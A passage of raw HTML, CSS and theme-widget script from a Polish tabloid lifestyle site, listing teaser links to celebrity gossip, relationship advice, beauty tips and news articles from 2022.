                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-39765","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
